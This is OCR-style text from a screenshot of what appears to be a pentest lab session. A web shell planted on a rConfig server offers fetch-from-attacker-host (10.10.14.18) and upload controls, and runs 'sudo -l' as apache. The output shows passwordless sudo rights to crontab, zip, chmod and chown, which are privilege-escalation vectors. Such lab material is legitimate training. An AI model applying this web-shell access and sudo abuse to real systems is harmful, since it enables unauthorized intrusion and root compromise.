 https://10.129.201.101/images/vendor/conn
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
Fetch: host: 10.10.14.18 port: 80 path:
CWD: /home/rconfig/www/images/vendor Upload:
Browse... No file selected.
Cmd: sudo -l
Clear cmd
Execute
sudo -l
Matching Defaults entries for apache on localhost:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HO
User apache may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/crontab, /usr/bin/zip, /bin/chmod, /bin/chown, /usr/bin/whoami, /usr/bin/wc, /usr/bin/tai